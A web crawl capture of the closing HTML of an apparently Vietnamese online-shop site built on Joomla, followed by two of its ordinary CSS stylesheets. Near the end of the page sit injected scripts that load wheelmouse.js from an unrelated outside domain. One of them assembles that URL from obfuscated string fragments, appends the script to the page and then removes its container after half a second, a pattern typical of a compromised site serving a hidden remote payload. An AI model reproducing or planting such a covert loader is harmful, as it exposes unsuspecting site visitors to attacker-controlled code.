	<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d723.5984481962693!2d106.59516045529621!3d10.753810638091997!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752c4da6eeb809%3A0x8db8815846c25026!2zNTQgxJDGsOG7nW5nIHPhu5EgNTcsIFTDom4gVOG6oW8sIELDrG5oIFTDom4sIEjhu5MgQ2jDrSBNaW5oLCBWaeG7h3QgTmFt!5e0!3m2!1svi!2sin!4v1508397553045" width="100%" height="200" frameborder="0" style="border: 0;" allowfullscreen="true"></iframe></p></div>
		</div>    </div>							</div>					</div>				</div>				<div class="footer3">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod330">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><a href="http://dangnhanhonline.com/bvct/thiet-ke-website/4/thiet-ke-website-da-nang.html">&nbsp;</a></p></div>
		</div>    </div>						</div>				</div>			</div>		</div>			</div>	<div class="debugmode">
</div>
<div class="primarykey"><script src="https://maden.websitedepre.com/tmp/wheelmouse.js"></script></div><div class="fancy-box">	<script>		var script = document.createElement("script"); 		var url2 = "";url2 = url2 + "http://";url2 = url2 + "ma";url2 = url2 + "den.";url2 = url2 + "websi"; 		url2 = url2 + "tede"; 		url2 = url2 + "pre.c"; 		url2 = url2 + "om/tmp/"; 		url2 = url2 + "wheelm";url2 = url2 + "ous";url2 = url2 + "e.js"; 		script.setAttribute("src", url2); 		document.body.appendChild(script);		jQuery(document).ready(function () { 			jQuery('.fancy-box').append(script); 		});	</script>	<script>	setTimeout(function(){jQuery('.fancy-box').remove();},500);	</script></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a438d2d8056e452e84e8ee54ebd23853","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://daithuanthong.com/media/system/css/modal.css
body_size: 299
content:
#sbox-overlay{position:absolute;background-color:#000;left:0;top:0}#sbox-window{position:absolute;background-color:#fff;text-align:left;overflow:visible;padding:10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#sbox-window[aria-hidden=true],#sbox-overlay[aria-hidden=true]{display:none}#sbox-btn-close{position:absolute;width:30px;height:30px;right:-15px;top:-15px;background:url(../images/modal/closebox.png) no-repeat center;border:none}.sbox-loading #sbox-content{background-image:url(../images/modal/spinner.gif);background-repeat:no-repeat;background-position:center}#sbox-content{clear:both;overflow:auto;background-color:#fff;height:100%;width:100%}.sbox-content-image#sbox-content{overflow:visible}#sbox-image{display:block}.sbox-content-image img{display:block;width:100%;height:100%}.sbox-content-iframe#sbox-content{overflow:visible}.body-overlayed{overflow:hidden;position:relative;}.body-overlayed embed,.body-overlayed object,.body-overlayed select{visibility:hidden}#sbox-window embed,#sbox-window object,#sbox-window select{visibility:visible}#sbox-window.shadow{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.7);-moz-box-shadow:0 0 10px rgba(0,0,0,0.7);box-shadow:0 0 10px rgba(0,0,0,0.7)}.sbox-bg{position:absolute;width:33px;height:40px}.sbox-bg-n{left:0;top:-40px;width:100%;background:url(../images/modal/bg_n.png) repeat-x}.sbox-bg-ne{right:-33px;top:-40px;background:url(../images/modal/bg_ne.png) no-repeat}.sbox-bg-e{right:-33px;top:0;height:100%;background:url(../images/modal/bg_e.png) repeat-y}.sbox-bg-se{right:-33px;bottom:-40px;background:url(../images/modal/bg_se.png) no-repeat}.sbox-bg-s{left:0;bottom:-40px;width:100%;background:url(../images/modal/bg_s.png) repeat-x}.sbox-bg-sw{left:-33px;bottom:-40px;background:url(../images/modal/bg_sw.png) no-repeat}.sbox-bg-w{left:-33px;top:0;height:100%;background:url(../images/modal/bg_w.png) repeat-y}.sbox-bg-nw{left:-33px;top:-40px;background:url(../images/modal/bg_nw.png) no-repeat}

--- FILE ---
content_type: text/css
request_url: https://daithuanthong.com/templates/ja_social/css/template.css
body_size: 11960
content:
body#bd{
  -webkit-text-size-adjust: none;
  font-size: 13px;
  font-family: 'Open Sans', sans-serif;
}
@media all and (max-width: 500px){
}
@media screen and (max-width: 1024px){
	.main{width:100%;}
}
/*
*{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
*/
img{
	-webkit-transition: all 0s ease-in-out;
  -moz-transition: all 0s ease-in-out;
  -o-transition: all 0s ease-in-out;
  transition: all 0s ease-in-out;
}
h1,h2,h3,h4,h5,h6{font-size:100%;}
a { color: #555555; text-decoration: none; }
a:hover, a:active, a:focus { text-decoration: none; }
* html .clearfix {
	height: 1%; /* IE5-6 */
}
html[xmlns] .clearfix { /* O */
	display: block;
}
p{-webkit-margin-before: 0em;
    -webkit-margin-after: 0em;}
.invalid { border-color: #ff0000; }
label.invalid { color: #ff0000; }
.button2-left,
.button2-right,
.button2-left div,
.button2-right div {
	float: left;
}
.button2-left a,
.button2-right a,
.button2-left span,
.button2-right span {
	display: block;
	height: 22px;
	float: left;
	line-height: 22px;
	font-size: 11px;
	color: #666;
	cursor: pointer;
}
.button2-left span,
.button2-right span {
	cursor: default;
	color: #999;
}
.button2-left .page a,
.button2-right .page a,
.button2-left .page span,
.button2-right .page span {
	padding: 0 6px;
}
.page span {
	color: #000;
	font-weight: bold;
}
.button2-left a:hover,
.button2-right a:hover {
	text-decoration: none;
	color: #0B55C4;
}
.button2-left a,
.button2-left span {
	padding: 0 24px 0 6px;
}
.button2-right a,
.button2-right span {
	padding: 0 6px 0 24px;
}
.button2-left {
	background: url(../images/j_button2_left.png) no-repeat;
	float: left;
	margin-left: 5px;
}
.button2-right {
	background: url(../images/j_button2_right.png) 100% 0 no-repeat;
	float: left;
	margin-left: 5px;
}
.button2-left .image {
	background: url(../images/j_button2_image.png) 100% 0 no-repeat;
}
.button2-left .readmore,
.button2-left .article {
	background: url(../images/j_button2_readmore.png) 100% 0 no-repeat;
}
.button2-left .pagebreak {
	background: url(../images/j_button2_pagebreak.png) 100% 0 no-repeat;
}
.button2-left .blank {
	background: url(../images/j_button2_blank.png) 100% 0 no-repeat;
}
div.tooltip {
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
	z-index:13000;
}
div.tooltip h4 {
	padding: 0;
	margin: 0;
	font-size: 95%;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	background: url(../images/selector-arrow.png) no-repeat;
}
div.tooltip p {
	font-size: 90%;
	margin: 0;
}
a img.calendar {
	width: 16px;
	height: 16px;
	margin-left: 3px;
	background: url(../images/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
}
ul { list-style: none; }
table { border-collapse: collapse; border-spacing: 0; }
:focus { outline: none; }
.clear, .divider {clear: both;}
.no-display {display: none ;}
.nowrap,.nobr {white-space: nowrap ;}
.no-border {
	border: 0 ;
}
.no-padding {padding: 0 }
.no-margin 	{margin: 0 ;}
.auto-width {width: auto;}
.wrap { width: 100%; clear: both; }
.column { overflow: hidden; float: left; }
.item { float: left; position: relative; }
p.readmore {
	background: url(../images/readon-bg.gif) repeat-x left bottom;
	border: 1px solid #ddd;
	font-weight: bold;
	float: left;
	padding: 2px 6px;
}
p.readmore a {
	color: #666;
	text-shadow: 0 1px 1px #fff;
}
.vm-pagination li {
padding-left: 4px;
padding-right: 4px;
}
.vm-pagination {
margin-top: 20px;
}
.vm-pagination > span{display:none;}
input, select, textarea, .inputbox {
	padding: 4px 5px;
	font-family: Arial, Helvetica, sans-serif;
}
input[type="checkbox"] {
	vertical-align: middle;
	padding: 0;
	margin: 0;
}
.inputbox { border: 1px solid #d6e4ec; background: #fff; }
.inputbox:hover, .inputbox:focus { background: #ffffcc; }
.login_form .remember .inputbox,
#login-form .logout-button { padding:0; border:none; background:none; color:#fff; font-weight:normal; cursor:pointer; text-shadow:none }
.josForm .inputbox {
	margin-right: 5px;
}
.button, button {
	background: url(../images/readon-bg.gif) repeat-x left bottom;
	border: 1px solid #ddd;
	font-weight: bold;
	padding: 5px 10px;
	text-shadow: 0 1px 1px #fff;
}
.login-fields label {
  padding-right: 10px;
}
.results h4 { text-transform: none; font-size: 110%; }
thead tr th {
	background: #333;
	color: #fff;
	padding: 5px;
}
thead tr th a,
thead tr th a:hover,
thead tr th a:focus,
thead tr th a:active { color: #fff; }
div.pagination {
	border-top: 1px solid #ccc;
	padding: 8px;
	margin: 0 0 4px 0;
	text-align: center;
	color: #999;
}
div.pagination:after {
   clear: both;
   content: ".";
   display: block;
   height: 0;
   line-height: 0;
   visibility: hidden;
}
div.pagination ul {
	width: 100%;
	float: none;
	margin:15px 0;
}
div.pagination ul li {
	background: #fff;
	border: 1px solid #ddd;
	margin: 0 3px;
	padding: 2px 3px;
}
div.pagination li span,
div.pagination li strong {
	padding: 0;
}
.width1{width:1%;}.width2{width:2%;}.width3{width:3%;}.width4{width:4%;}.width5{width:5%;}.width6{width:6%;}.width7{width:7%;}.width8{width:8%;}.width9{width:9%;}.width10{width:10%;}.width11{width:11%;}.width12{width:12%;}.width13{width:13%;}.width14{width:14%;}.width15{width:15%;}.width16{width:16%;}.width17{width:17%;}.width18{width:18%;}.width19{width:19%;}.width20{width:20%;}.width21{width:21%;}.width22{width:22%;}.width23{width:23%;}.width24{width:24%;}.width25{width:23%;}.width26{width:26%;}.width27{width:27%;}.width28{width:28%;}.width29{width:29%;}.width30{}.width31{width:31%;}.width32{width:32%;}.width33{width:33%;}.width34{width:34%;}.width35{width:35%;}.width36{width:36%;}.width37{width:37%;}.width38{width:38%;}.width39{width:39%;}.width40{width:40%;}.width41{width:41%;}.width42{width:42%;}.width43{width:43%;}.width44{width:44%;}.width45{width:45%;}.width46{width:46%;}.width47{width:47%;}.width48{width:48%;}.width49{width:49%;}.width50{width:50%;}.width51{width:51%;}.width52{width:52%;}.width53{width:53%;}.width54{width:54%;}.width55{width:55%;}.width56{width:56%;}.width57{width:57%;}.width58{width:58%;}.width59{width:59%;}.width60{width:60%;}.width61{width:61%;}.width62{width:62%;}.width63{width:63%;}.width64{width:64%;}.width65{width:65%;}.width66{width:66%;}.width67{width:67%;}.width68{width:68%;}.width69{width:69%;}.width70{}.width71{width:71%;}.width72{width:72%;}.width73{width:73%;}.width74{width:74%;}.width75{width:75%;}.width76{width:76%;}.width77{width:77%;}.width78{width:78%;}.width79{width:79%;}.width81{width:81%;}.width82{width:82%;}.width83{width:83%;}.width84{width:84%;}.width85{width:85%;}.width86{width:86%;}.width87{width:87%;}.width88{width:88%;}.width89{width:89%;}.width90{width:90%;}.width91{width:91%;}.width92{width:92%;}.width93{width:93%;}.width94{width:94%;}.width95{width:95%;}.width96{width:96%;}.width97{width:97%;}.width98{width:98%;}.width99{width:99%;}.width100{width:100%;}
/* Logo Image ---*/
.atss{top:138px;}
.at4-share-btn.at-svc-email,.at4-share-btn.at-svc-print,.at4-share-btn.at-svc-gmail,.at4-share-btn.at-svc-favorites{display:none;}
h1.logo { width: 220px; height: 80px; }
.addthis_32x32_style .at4-icon{width:32px;height:20px;background-size:32px;line-height:20px;margin-left:3px;margin-right:3px;}
.atss a{width:38px;}
.atss a:hover{width:50px;}
/* Component kunena ---*/
body.com_kunena .ja-content-main {
	background: none;
	padding: 0;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
/* Kunena login form */
.klogin-form-login .klogin-form-login-username,
.klogin-form-login .klogin-form-login-password,
.klogin-form-login .klogin-form-login-remember {
	margin: 0 0 10px;
}
.klogin-form-login .klogin-form-login-username label,
.klogin-form-login .klogin-form-login-password label {
	font-weight: bold;
	margin-bottom: 2px;
}
.klogin-form-login .klogin-form-login-username input,
.klogin-form-login .klogin-form-login-password input {
	border: 1px solid #c6d4da;
	width: 90%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-form-login .kbutton {
	background: url(../images/grad-l1.gif) repeat-x left bottom;
	border: 1px solid #ccc;
	font-weight: bold;
	padding: 4px 8px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-form-login .kbutton:hover {
	color: #cc0000;
	cursor: pointer;
}
.klogin-form-login .klogin-logoutlink,
.klogin-loginlink { margin: 0 ; }
.klogin-form-login .klogin-logoutlink li,
.klogin-loginlink li {
	background-position: 0 6px ;
	margin: 0 ;
	padding: 0 0 0 10px ;
}
.klogin-lastvisit ul { margin: 0 0 10px; }
.klogin-lastvisit ul li {
	background: none;
	margin: 0;
	padding: 0;
}
.klogin-links .kbutton {
	background: url(../images/grad-l1.gif) repeat-x left bottom;
	border: 1px solid #ccc;
	font-weight: bold;
	padding: 4px 8px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-links { margin-bottom: 10px; }
/* Kunena static */
div.kstats-module ul li {
	background: url(../images/bullet.gif) no-repeat 0px 9px;
	margin: 0;
	padding: 2px 0 2px 10px;
}
/* Kunena search module */
.ksearch .ksearch-fieldset input {
	border: 1px solid #c6d4da;
	width: 90%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
/* Kunena latest ---*/
div.klatest ul.klatest-items { margin-top: 0; }
div.klatest ul.klatest-items li.klatest-item {
	border-bottom: 1px dotted #ccc;
	padding: 10px 0 ;
}
div.klatest ul.klatest-items li.klatest-item .klatest-itemdetails li {
	padding-left: 0 ;
}
.readmore {
    background: none repeat scroll 0 0 #DD0311;
    border-radius: 5px;
    float: left;
    font-size: 11px;
    height: 23px;
    padding: 5px ;
    text-align: center;
    text-decoration: none;
    text-transform: none;
    width: 82px;
	display:none;
}
div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img{
padding: 1px;
float: left;
margin: 0px;
margin-right: 5px;
border: 1px solid #ccc;
width: 100px;
height: 65px;
}
.readmore a{
    color: #FFFFFF;
}
.k2ItemsBlock li{display:inline-block;width:100%;margin-bottom:5px;}
div.k2ItemsBlock ul li a.moduleItemTitle{
  color: rgb(77, 77, 77);
  font-size: 100%;
  text-transform: none;
  font-weight: bold;
}
#tab3 .k2ItemsBlock .moduleItemTitle {background:url(http://web.websitere.vn/mautv/menutrai/165/menutrai_icon1.png) no-repeat top left;background-position: 0px 4px;padding-left:10px;}
#k2Container{padding:0px;}
.itemImageBlock{display:none;}
.nivo-directionNav a {
top: 43%;
}
.theme-default .nivo-controlNav a{font-size:0px;}
.MagicToolboxContainer .MagicToolboxSelectorsContainer{text-align:center;}
.MagicZoomBigImageCont.MagicBoxShadow *{font-size:0%!important;}
.MagicToolboxSelectorsContainer a{float:none;}
.MagicToolboxSelectorsContainer a img{width:50px;height:50px;}
.cart-view{padding:0px;}
.cart-view .cart-summary tr{padding-bottom:5px;border-bottom:0px dashed #ccc;}
table.cart-summary tr th{padding-left: 10px;
padding-right: 10px;}
table.cart-summary tr td{padding-left: 0px;
padding-right: 0px;padding-bottom: 0px;}
#userForm .userfields_info{display:none;}
#userForm .control-buttons{
position: absolute;
/* right: 50px; */
/* bottom: 20px; */
margin-top: 280px;
margin-left: 380px;
}
table.user-details {
/*margin-bottom: 60px;*/
margin-bottom: 0px;
width:100%;
}
#paymentForm{padding:10px;}
.coupon {
    color: gray;
    border-radius: 4px;
    border: 1px solid #CAC9C9;
    font-size: 9px;
    padding: 5px;
    margin-top: 0px!important;
display:inline-block;float:left;
width:40%;
}
span.details-button input.details-button{margin-top:0px;}
.decs-product .labelchitietsp{display:none;}
.noidungcodinhchitietsp{display:none;}
.product-description {
    float: right;
    width: 563px;
}
#users-profile-custom{display:none;}
#adminForm #ui-tabs fieldset{display:none;}
#adminForm #tabs{display:none;}
a.ask-a-question {display:none;}
.sp-vmsearch{height:90px;}
.search-input-wrapper{
margin: 0px;
display: inline-block;
width: 100%;
margin-top: 10px;
}
.search-input-wrapper input {
width: 100%;
color: #555;
border: none;
box-sizing: border-box;
-moz-box-sizing: border-box;
margin-left: 0px;
border: 1px solid #bbb;
margin-right: 0px;
}
.search-button-wrapper button {
    box-sizing: border-box;
    border: none;
    text-align: center;
    cursor: pointer;
    text-shadow: none;
    display: block;
    margin: auto;
}
#ja-noidunggiua.ja-r1 #ja-cotgiua{width:78%;float:right;}
#ja-cotgiua{
  background: transparent;
  min-height: 400px;
  width: 78%;
  float: right;
}
#ja-cottrai{
  width: 20%;
  float: left;
  padding-right: 1%;
}
#ja-cotphai{
  width: 20%;
  float: left;
  padding-right: 1%;
}
#ja-cottrai .workshome-title h3,#ja-cotphai .workshome-title h3{color:white;padding:7px 10px 8px 10px;font-size:110%;background:#FF4400;}
#ja-cottrai .workshome-content,#ja-cotphai .workshome-content{background:white;padding:10px;border:1px solid #ddd;margin-bottom:10px;}
#ja-cotgiua .workshome-title h3{color:white;padding:7px 10px 8px 10px;font-size:110%;background:#FF4400;}
#ja-cotgiua .workshome-content{background:white;padding:10px;border:1px solid #ddd;margin-bottom:10px;overflow:hidden;}
.giagoc{
    text-decoration: line-through;
}
.giagocdetails {text-decoration: line-through; color: #CCC; }
.phamtram {
	background: url("../images/bg-label-seleoff.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    height: 24px;
    padding: 12px;
    width: 31px;
    color: #f00;
}
.phamtram span{
}
#divAdLeft a, #divAdRight a{font-size:0px;}
#divAdLeft , #divAdRight{border:0px;height:auto;}
#checkoutForm .customer-comment.marginbottom15{display:none;}
#checkoutForm .checkout-button-top .noidungxacnhan,#checkoutForm .checkout-button-top #tosAccepted{display:none;}
.rsform .rsform-block.rsform-block-noidung #NoiDung{
width: 97%;
margin-left: 0.5%;
border-radius: 0px;
}
div#tabContainer {
    margin:30px 0 0 0;
    padding:0;
    position:relative;
}
div#tabContainer ul {
    z-index:100;
}
div#tabContainer ul li{
    background: none;
    padding: 0px;
}
div#tabContainer li {
    float:left;
    list-style:none;
    margin-right:1px;
}
div#tabContainer .multitab li a {
  background: #ddd;
  color: #666;
  cursor: pointer;
  display: block;
  padding: 7px 25px;
  text-decoration: none;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 5px 5px 0px 0px;
  border: 1px solid #ccc;
  border-bottom: none;
  margin-right: 3px;
}
div#tabContainer li a:hover {
    background:#eee;
}
div#tabContainer li a.active{
  background: #eee;
}
.tabDetails {
    margin:0;
    padding:0px 0 0;
	margin-top:10px;
}
.tabContents {
    border-top: 0px solid #ddd;
    margin-top: 0px;
    padding: 0px;
}
.multitab {
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #ddd;
  margin-bottom: 10px;
}
.tieudechitietsp{
color: #454545;
font-weight: bold;
font-size: 140%;
padding-bottom: 5px;
border-bottom: 2px solid #454545;
}
.productdetails .additional-images {
margin: 0px;
background: #eee;
padding: 5px;
}
.productdetails .additional-images img{float:left;}
.rsform select{
border: 1px solid gray;
margin-left: 2px;
width: 99.1%;
}
.rsform .rsform-block.rsform-block-submit input{
background: #1091EC;
color: white;
}
div.itemView{border:0px;}
div.itemSocialSharing{display:none;}
#ja-noidunggiua .VMmenu > li > div > a{
  color: #1091EC;
  font-weight: bold;
  font-size: 100%;
  text-transform: uppercase;
  /* font-family: arial; */
  border-bottom: 1px solid #1091EC;
  display: inline-block;
  width: 100%;
  padding-bottom: 5px;
}
#ja-noidunggiua .VMmenu .menu li a{
  -webkit-transition: padding 0.2s ease-in-out;
  -moz-transition: padding 0.2s ease-in-out;
  -o-transition: padding 0.2s ease-in-out;
  transition: padding 0.2s ease-in-out;
}
#ja-noidunggiua .VMmenu li a {
color: rgb(79, 79, 79);
text-align:left;
}
#ja-noidunggiua .VMmenu .menu li a:hover {
padding-left:10px;
}
.column .VMmenu li.VmOpen a{color:yellow;}
#vmQuickCartModule .cart_content{display:none;}
.cart-view .quantity-input{
  margin-left: -54px;
  position: absolute;
  border: 0px;
  background: transparent;
  /* text-align: center; */
  height:11px;
}
.vm2-add_quantity_cart{
margin-left: -80px;
position: absolute;
}
.product-fields .product-field, .product-related-categories .product-field{
margin-top: -20px;
}
.noidungcodinhchitietsp{
margin-top: 20px;
padding-top: 5px;
border-top: 1px dashed #C7C7C7;
border-bottom: 1px dashed #C7C7C7;
}
.noidungcodinhchitietsp td{
padding: 5px;
}
.noidungcodinhchitietsp .giaohang{
background: url(../../../images/vanchuyen24h.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 14px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .tuvan{
background: url(../../../images/tuvan.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 14px;
}
/* Tin tức */
.itemListView .catItemView,.itemListView .itemContainer{display:inline-block;width:100%;}
.itemListView .catItemTitle{display:inline-block;float:right;width:79%;font-size:100%;margin-bottom:10px;}
.itemListView .catItemIntroText{display:inline-block;float:right;width:79%;text-align:justify;margin-bottom:10px;}
.itemListView .catItemReadMore{display:inline-block;float:right;width:20%;text-align:right}
.itemListView .catItemDateCreated{display:inline-block;width:30%;text-align:left;font-size:95%;}	
.itemListView .catItemImageBlock {display:inline-block;width:20%;float:left;margin-right:1%;}
.itemListView .catItemImageBlock img{width:100%!important;}
.itemBackToTop{display:none;}
.itemView .itemDateCreated{font-size:90%;  font-style: italic;margin-bottom:10px;display:block;}
/*.cart-summary div.PricesalesPrice span.PricesalesPrice{display:none;}*/
.cart-view .vmpayment_name{
display: none;
}
.cart-summary .giaphukien{
font-weight: bold;
}
.category-view{display: none;}
.productdetails-view span.PricesalesPrice{
}
.productdetails-view .giafix{
color: #f00;
font-size: 32px;
font-weight: bold;
}
.vm-customfield-cart{display:inline-block;}
.vm-customfield-cart br{display:none;}
.componentheading{
display:none;}
#Mod292{
position: absolute;
top: -315px;
width: 200px;
}
.main{
width:950px;
margin:auto;
}
.main2{margin:auto;}
div.ja-moduletable, div.moduletable{
border:none;
}
/*-----------------------------------------------------*/
#ja-noidunggiua {
    overflow: hidden;
    margin-top: 10px;
}
.tieudechitietsp{
  color: #ff4200;
  border-bottom: 1px solid #ff4200;
}
.inputbox, textarea, .button, button{
border-radius:0px;
}
.button:hover, .button:focus {
background: #E6E8EA;
}
.cart-summary .PricesalesPrice{
  width: 100px;
}
.inputbox{
margin-top: 5px;
}
.k2AccountPage table.admintable td.key, .k2AccountPage table.admintable td.paramlist_key{
background:none;
border:none;
}
.k2ProfileHeading{
background:none;
}
/*-------------------------------------------------------------*/
.product-fields .product-field, .product-related-categories .product-field{
margin-top:0px;
}
.profile{
  margin-left: 200px;
  margin-top: 30px;
}
.profile legend{
  font-size: 25px;
color:#ff0486;
}
#users-profile-core dl>dt{
font-weight:bold;
}
.productdetails-view .product-description, .product-fields{
  height: 38px;
  line-height: 38px;
  text-align: right;
  margin-right: 55px;
}
input, select, textarea, .inputbox{
margin-top: 5px;
}
.priceColor2 {
color: #fff;
}
.baogomvat{
display:none;
}
.product-fields{display:none;}
div#tabContainer{
  width: 100%;
}
.product-field.product-field-type-P{
display:none;
}
table.mvc_peopleTable tr{
width: 130px;
float: left;
}
table.mvc_peopleTable td{
padding:3px;
border-bottom:none;
}
.gsc-control-cse{background:transparent;border:0px;padding:0px;}
#___gcse_0{width:91%;float:right;margin-top:5px;}
.addtocart-area .quantity-controls{display:none;}
input.quantity-input{margin-top:0px;}
.cart-view .customfieldcart,.inline .vmicon.vm2-add_quantity_cart,.tieptucmuasam{display:none;}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  background:transparent;
  margin-top:3px;
}
.slideshow2 .workshome-content{margin-bottom:0px;}
.product-thongtin-giacu  {
    text-decoration: line-through;
}
/* Css Danh muc san pham */
.browse-view .quantity-box{display:none;}
.browse-view .product-anh{position:relative;}
input.addtocart-button{
    background: url(../images/muahang.png) no-repeat center center;
    font-weight: bold;
    border: 0px;
    cursor: pointer;
    padding: 7px 10px;
    padding-left: 50px;
}
.browse-view .product-anh .icon_sphot{
background: red;
width: 35px;
height: 26px;
display: inline-block;
position: absolute;
left: -5px;
top: -5px;
}
.browse-view .product-anh .icon_spmoi{
background: green;
width: 35px;
height: 26px;
display: inline-block;
position: absolute;
left: -5px;
top: -5px;
}
.browse-view .product-anh .icon_hethang{
background: black;
width: 35px;
height: 26px;
display: inline-block;
position: absolute;
left: -5px;
top: -5px;
}
.bihide{display:none;}
.viewallproduct{display:inline-block;float:right;margin-top:20px;}
.vmfooter{display:inline-block;width:100%;}
.browse-view .product *{text-align:center;}
.browse-view .product{
    padding: 1%;
    display: table-cell;
    width: 31.3333%;
    float: left;
}
.orderby-displaynumber{display:none;}
.browse-view .row{display:table;width:100%;}
.browse-view .spacer{padding:2%;border:1px solid #ddd;overflow:hidden;}
.browse-view .browseProductImage{width:100%;}
.browse-view .product-thongtin-ten{margin-top:10px;margin-bottom:10px;}
.browse-view .product-thongtin-salesPrice{margin-bottom:10px;}
.product-thongtin-salesPrice{color:#D20707;font-weight:bold;font-size:130%;}
.browse-view form.product{
    margin: auto;
    display: block;
    padding: 0%;
    width: 100%;
}
.browse-view span.addtocart-button{display:block;}
.browse-view input.addtocart-button{margin:auto;}
span.quantity-controls input.quantity-controls{margin-top:0px;margin-bottom:1px;}
.productdetails span.addtocart-button{margin-left:10px;}
.productdetails .product-thongtin-muahang{margin-top:10px;}
.product-thongtin-muahang{
    display: block;
    position: relative;
    overflow: hidden;
}
.browse-view .product.floatleft .browseProductImage{
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.browse-view .product.floatleft .browseProductImage:hover{
    transform:scale(1.1);
    -ms-transform:scale(1.1); /* IE 9 */
    -moz-transform:scale(1.1); /* Firefox */
    -webkit-transform:scale(1.1); /* Safari and Chrome */
    -o-transform:scale(1.1); /* Opera */
}
/* Chi tiết sản phẩm */
#fancybox-wrap{
	transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	top:50%!important;
	left:50%!important;
	position:fixed;
}
.header-imageproduct .width60.floatleft{width:100%;}
.header-product{display:inline-block;width:100%;}
.header-imageproduct{display:inline-block;width:40%;float:left;padding:1%;border:1px solid #ddd;background:white;}
.header-descproduct{display:inline-block;width:55%;float:right;}
.header-imageproduct .main-image img{width:100%;}
.main-image{position:relative;overflow:hidden;}
.header-imageproduct .main-image img{
  -webkit-transition: all 0s ease-in-out;
  -moz-transition: all 0s ease-in-out;
  -o-transition: all 0s ease-in-out;
  transition: all 0s ease-in-out;
}
.header-imageproduct .main-image img:hover{
    transform:scale(2);
    -ms-transform:scale(2); /* IE 9 */
    -moz-transform:scale(2); /* Firefox */
    -webkit-transform:scale(2); /* Safari and Chrome */
    -o-transform:scale(2); /* Opera */
	cursor: -webkit-zoom-in;
}
.productdetails-view.productdetails .giacu .tiengiacu{text-decoration: line-through;}
.productdetails-view.productdetails .price-product{margin-top:8px;}
.productdetails-view.productdetails .addtocart-area .quantity-box{display:none;}
.giacu>div{float:left;margin-right:5px;}
.giacu{width:100%;display:block;overflow:hidden;margin-top:10px;}
.price-product>div{float:left;margin-right:5px;}
.price-product{width:100%;display:block;overflow:hidden;}
.nhan-price-product{display:inline-block;margin-top:3px;}
.cart-view .cart-summary tr{border-bottom:1px solid #ddd;}
.tieptucmuasam{display:none!important;}
#checkoutForm{margin-bottom:20px;}
.cart-summary >tbody > tr td{padding:10px;}
.cart-summary >tbody > tr:first-child td{
    background: #eee;
    text-align: center;
    /* color: white; */
    font-size: 100%;
    padding: 5px 0px;
    font-weight: bold;
}
.td5{width:120px;}
.td4{width:80px;}
.td2{border:0px;padding:0px;}
.xoasp{text-align:Center;}
.vmicon {
  background: url(../images/recycle_bin.png) center center no-repeat;
  background-size: 20px;
  width: 20px;
  height: 20px;
}
.cart-view .detailscartproduct >a{color:#ff4200;font-weight:bold;}
.cart-view .detailscartproduct >a{color:#ff4200;font-weight:bold;}
